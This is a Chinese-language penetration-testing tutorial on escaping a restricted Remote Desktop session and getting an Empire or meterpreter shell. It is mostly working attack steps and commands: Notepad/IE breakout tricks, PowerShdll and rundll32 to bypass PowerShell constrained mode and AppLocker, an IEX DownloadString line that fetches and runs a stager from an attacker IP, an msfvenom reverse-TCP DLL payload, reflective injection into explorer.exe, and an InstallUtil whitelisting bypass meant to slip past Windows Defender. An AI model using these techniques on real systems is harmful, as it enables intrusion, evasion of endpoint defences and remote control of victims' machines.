从远程桌面服务到获取Empire Shell
本文将为大家详细介绍如何在只能访问远程桌面服务,且有 AppLocker 保护 PowerShell 处于语言约束模式下获取目标机器 Empire shell。PowerShell 处于语言约束模式,可以防止大多数PowerShell 技巧的使用。另外,还有 Windows Defender 也是我们必须要面对和解决的问题。
环境要求:
RDS服务器放行80端口出站流量。
.Net v3.5(用于PowerShdll中的dll模式)
注:powershell.exe不是Powershell。它只托管包含PowerShell的程序集并处理I/O.System.Management.Automation.dll
有关更多信息,请阅读原文获取文末链接。
从 RDS notepad 获取 shell
https://blog.netspi.com/breaking-out-of-applications-deployed-via-terminal-services-citrix-and-kiosks/
https://www.pentestpartners.com/security-blog/breaking-out-of-citrix-and-other-restricted-desktop-environments/
在记事本界面菜单栏依次选择帮助 -> 查看帮助 -> 触发IE浏览器打开
右键单击IE中的任意链接 ->将目标另存为 ->在桌面上另存为lol.ps1
点击IE中的查看下载,按下文件的下拉列表,打开 -> 记事本。只需在文件中写入powershell.exe并再次保存。
现在,我们再次在IE中右键单击 ->“将目标另存为”。转到下拉菜单“保存类型”,然后选择“所有文件”。你已保存的ps1文件将被显示,你可以选择“运行 PowerShell”这会弹出一个PowerShell命令提示符。但当前的PowerShell提示符处于语言约束模式。我们可以通过自动化变量$ExecutionContext.SessionState.LanguageMode进行验证,可以看到结果为ConstrainedLanguage。
绕过 PoSh 约束模式
首先,我们从https://github.com/p3nt4/PowerShdll下载PowerShdll。然后使用python -m SimpleHTTPServer 80在Kali Web服务器上托管powershdll.dll。接着,在IE中打开http://10.7.253.10/PowerShdll.dll。最后,将其保存为 -> PowerShdll.dll(可以保存在任何文件夹下)。C:\Windows\Tasks文件夹是一个绕过Applocker的好地方,因为该目录通常被列为白名单。但导航到文件夹也可能受到限制,因此在某些情况下你可能需要将其保存到C:\Users\Username\Desktop(桌面)。
我还不确定如何在Applocked环境中检查DLL规则。
现在,我们将PowerShell提示符导航至桌面,并使用rundll32来执行dll。
rundll32 .\PowerShdll.dll,main -w此时,应该会弹出一个新的交互式PowerShell提示符。我们再次通过自动化变量$ExecutionContext.SessionState.LanguageMode进行验证,可以看到现在已经变为了FullLanguage(完整语言模式)。
更简单的方法
直到后来我才发现,其实完全可以省去最后两步的操作。只需使用set Base64 false和set Outfile shell生成一个Empire stager即可。现在从不受限的PowerShell中,下载shell并将其直接执行到内存中。
IEX (New-Object Net.WebClient).DownloadString('http://10.7.253.18/shell');如果你够幸运Defender将不会拦截,并且你将获取到一个Empire shell/agent。
获取 meterpreter shell
生成一个dll payload:
msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=10.10.14.2 lport=8081 -f dll -o msf.dll设置msf侦听程序,使用相同的payload,主机和端口。
use multi/handler
set host tun0
set port 8081
set payload windows/x64/meterpreter/reverse_tcp
exploit使用之前的IE“另存为”技巧下载msf.dll。
出于某种原因,Windows Defender并没有拦截我的payload。可能是因为payload的x64签名尚未被Defender识别为恶意软件,具体我也不是很清楚。
现在,我们使用rundll32来执行dll。之所以使用rundll32,是因为它是一个不会被Applocker阻止的二进制文件。
rundll32 .\msf.dll,Control_RunDLL成功获取到了meterpreter shell。
没有 powershell.exe 的 Empire
假设您已建立了一个metasploit会话。
在Empire中,创建一个empire listener 和 stager。最重要的是将Base64设置为false,防止stager调用powershell.exe。由于受限的语言模式,将导致powershell.exe无法在此处运行。
uselistener http
set Host 10.7.253.18
set Port 4444
execute
back
usestager multi/launcher
set Base64 false
generate现在在MSF中:
load powershell
powershell_shell在交互式shell中复制粘贴empire listener,在Empire中应该会生成一个agent代理。
更多高级技术
绕过 powershell 约束模式和 applocker
以下是一篇关于绕过应用白名单和powershell约束模式的文章,大家可以阅读下:
https://improsec.com/blog/babushka-dolls-or-how-to-bypass-application-whitelisting-and-constrained-powershell
1.使用windows/hta生成一个listener和hta stager。
2.在visual studio中打开ReflectivePick project。在适当的位置添加hta base64 shell stager,并将dll编译为ReflectivePick_x64.dll。
3.使用以下PS命令将DLL编码为base64,并将结果通过管道传输到一个文本文件中。
$Content = Get-Content .\ReflectivePick_x64.dll -Encoding Byte
$Encoded = [System.Convert]::ToBase64String($Content)
$Encoded | Out-File "C:\Windows\Tasks\dll.txt"4.复制粘贴dll.txt的内容到Invoke-ReflectivePEInjection.ps1的新变量中。
$dllData = "DLLBASE64_GOES_HERE"
$ProcId = (Get-Process explorer).Id
$Bytes = [System.Convert]::FromBase64String($dllData)
Invoke-ReflectivePEInjection -PEBytes $Bytes -ProcId $ProcId5.使用https://www.base64encode.org/在线Base64编码整个脚本。打开VS中的Bypass project,并将编码后的内容复制粘贴到encoded变量中。使用VS将其编译为Bypass.exe。
6.使用installutil.exe执行bypass.exe
set-location \\tsclient\lkylabs
copy-item .\Bypass.exe c:\windows\tasks
cd c:\windows\tasks
C:\windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Windows\Tasks\Bypass.exe*参考来源:chryzsh,FB小编 secist 编译,转载请注明来自FreeBuf.COM